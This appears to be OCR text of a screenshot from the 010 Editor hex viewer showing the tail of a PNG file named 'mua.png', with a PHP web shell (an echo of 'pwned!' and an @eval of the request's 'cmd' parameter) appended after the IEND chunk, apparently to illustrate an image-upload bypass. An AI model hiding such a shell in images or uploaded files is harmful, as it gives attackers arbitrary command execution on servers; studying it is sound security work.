 010 Editor - D:\桌面\mua.png
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 项目(P) 工具(T) 窗口(W) 帮助(H)
Hex
起始页 mua.png shell.png
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
1C00h 29 5E 04 4F D1 17 46 46 46 C8 D4 25 D4 0B 88 38 )^.OÑ.FFFÈÔ%Ô.ˆ8
1C10h 3D 83 89 03 52 48 13 40 47 F1 89 12 D2 13 F4 94 =ƒ‰.RH.@Gñ‰.Ò.ô”
1C20h E9 86 49 B5 11 67 00 43 AD DA 00 E8 49 93 9E 84 é†Iµ.g.C-Ú.èI“ž„
1C30h A7 4C 37 CC C8 E9 29 C0 8C 90 9E 50 CC 70 7A 0A §L7ÌÈé)ÀŒ.žPÌpz.
1C40h 20 12 89 D4 EE 18 6B 66 66 A6 E3 CE BF 93 F3 94 .‰Ôî.kff¦ãÎ¿“ó”
1C50h 69 88 71 4E F7 F6 6A B3 CD DE 0C 66 30 DD 30 23 iˆqN÷öj³ÍÞ.f0Ý0#
1C60h A7 67 F0 7B C3 FF 03 C8 CD F2 23 A4 1B 1A E8 00 §gð{Ãÿ.ÈÍò#¤..è.
1C70h 00 00 00 49 45 4E 44 AE 42 60 82 3C 3F 70 68 70 ...IEND®B`‚<?php
1C80h 0D 0A 65 63 68 6F 20 22 70 77 6E 65 64 21 22 3B ..echo "pwned!";
1C90h 0D 0A 40 65 76 61 6C 28 24 5F 52 45 51 55 45 53 ..@eval($_REQUES
1CA0h 54 5B 27 63 6D 64 27 5D 29 3B 0D 0A 3F 3E T['cmd']);..?>
模板结果 - PNG.bt
名称 值 开始 大小 颜色 注释
struct PNG_SIGNATURE sig 0h 8h Fg: Bg:
struct PNG_CHUNK chunk[0] IHDR (Critical, Pu... 8h 19h Fg: Bg:
struct PNG_CHUNK chunk[1] pHYs (Ancillary, P... 21h 15h Fg: Bg:
struct PNG_CHUNK chunk[2] tEXt (Ancillary, Pu... 36h 1Dh Fg: Bg:
struct PNG_CHUNK chunk[3] IDAT (Critical, Pu... 53h 1C1Ch Fg: Bg:
struct PNG_CHUNK chunk[4] IEND (Critical, Pu... 1C6Fh Ch Fg: Bg:
struct PNG_CHUNK chunk[5] p e (Ancillary, P... 1C7Bh 0h Fg: Bg:
输出